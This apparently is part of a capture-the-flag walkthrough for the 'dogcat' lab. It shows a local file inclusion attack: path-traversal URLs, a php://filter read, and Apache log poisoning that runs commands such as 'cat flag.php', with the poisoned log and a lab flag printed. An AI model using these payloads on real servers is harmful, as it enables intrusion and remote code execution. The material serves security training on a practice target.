 dogcat
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
http://10.10.132.87/?view=./d
view-source:http://10.10.132.87/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=cat flag.php&ext
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [18/Jan/2022:02:34:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [18/Jan/2022:02:34:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [18/Jan/2022:02:35:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [18/Jan/2022:02:35:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [18/Jan/2022:02:36:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [18/Jan/2022:02:36:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
23 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
24 10.6.113.253 - - [18/Jan/2022:02:36:52 +0000] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
25 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.132.87/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
26 10.6.113.253 - - [18/Jan/2022:02:36:55 +0000] "GET /dogs/8.jpg HTTP/1.1" 200 52967 "http://10.10.132.87/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
27 10.6.113.253 - - [18/Jan/2022:02:37:08 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
28 127.0.0.1 - - [18/Jan/2022:02:37:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 127.0.0.1 - - [18/Jan/2022:02:37:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 127.0.0.1 - - [18/Jan/2022:02:38:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
31 10.6.113.253 - - [18/Jan/2022:02:38:41 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 880 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
32 127.0.0.1 - - [18/Jan/2022:02:38:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 127.0.0.1 - - [18/Jan/2022:02:39:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
34 127.0.0.1 - - [18/Jan/2022:02:39:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 127.0.0.1 - - [18/Jan/2022:02:40:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
36 127.0.0.1 - - [18/Jan/2022:02:40:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 127.0.0.1 - - [18/Jan/2022:02:41:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
38 127.0.0.1 - - [18/Jan/2022:02:41:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
39 127.0.0.1 - - [18/Jan/2022:02:42:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
40 127.0.0.1 - - [18/Jan/2022:02:42:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
41 127.0.0.1 - - [18/Jan/2022:02:43:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
42 127.0.0.1 - - [18/Jan/2022:02:43:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 127.0.0.1 - - [18/Jan/2022:02:44:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
44 127.0.0.1 - - [18/Jan/2022:02:44:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 127.0.0.1 - - [18/Jan/2022:02:45:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 127.0.0.1 - - [18/Jan/2022:02:45:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 127.0.0.1 - - [18/Jan/2022:02:46:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 10.6.113.253 - - [18/Jan/2022:02:46:41 +0000] "GET / HTTP/1.1" 200 537 "-" "<?php
49 $flag_1 = "THM{Th1s_1s_N0t_4_ fa}"
50 ?>
51 "
52 127.0.0.1 - - [18/Jan/2022:02:46:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
53 127.0.0.1 - - [18/Jan/2022:02:47:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 127.0.0.1 - - [18/Jan/2022:02:47:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
55 10.6.113.253 - - [18/Jan/2022:02:47:54 +0000] "GET /?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=ls&ext HTTP/1.1" 200 1146 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
56 127.0.0.1 - - [18/Jan/2022:02:48:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
57 127.0.0.1 - - [18/Jan/2022:02:48:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"